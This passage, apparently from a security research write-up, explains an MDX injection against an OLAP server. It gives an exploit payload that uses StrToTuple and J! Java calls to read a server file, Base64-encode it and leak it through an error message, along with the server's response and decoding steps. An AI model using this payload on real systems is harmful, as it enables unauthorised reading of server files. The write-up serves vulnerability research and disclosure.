StrToTuple() : syntax error: missing expression following '='
To solve the issue, we only had to concatenate another symbol to the Base64 string.
The resulting exploit which can read files of any content from the server:
StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.commons.codec.binary.Base64.encodeBase64(J!org.apache.commons.codec.binary.Base64.encodeBase64(J!org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/111.txt")))))+"s")
As a result of processing it, the server returns an error:
'WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk' is neither a dimension nor a hierarchy within the cube.
MDX IDE
SELECT{StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.commons.code
'WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk' is neither a dimension nor a hierarchy within the cube.
Result
By decoding WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk= out of Base64, we will retrieve the contents of the file 111.txt.